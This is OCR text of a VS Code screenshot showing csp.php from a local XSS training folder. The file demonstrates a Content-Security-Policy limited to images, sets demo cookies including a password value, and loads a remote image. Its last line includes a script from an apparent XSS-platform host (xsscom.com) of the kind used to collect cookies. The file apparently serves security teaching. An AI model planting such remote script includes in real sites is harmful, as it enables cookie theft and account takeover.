 文件(F) 编辑 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) ● csp.php - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php
D: > phpstudy_pro > WWW > demo01 > xss > csp.php
1 <meta charset="utf-8">
2 <?php
3
4 //只允许加载本地源图片：
5 header("Content-Security-Policy:img-src 'self' ");
6
7 setcookie('name', 'xiaodi');
8 setcookie('pass', '123456');
9
10 ?>
11
12
13
14 //加载的是一张我随意百度的图片
15 <img src=""/>
16 <img src="https://img1.baidu.com/it/u=1838809789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"/>
17 <script src=http://xsscom.com//YKa98y></script>
受限模式 0 0 行 15，列 11 空格: 4 UTF-8 CRLF PHP 8.2
英 20:17
2023-06-22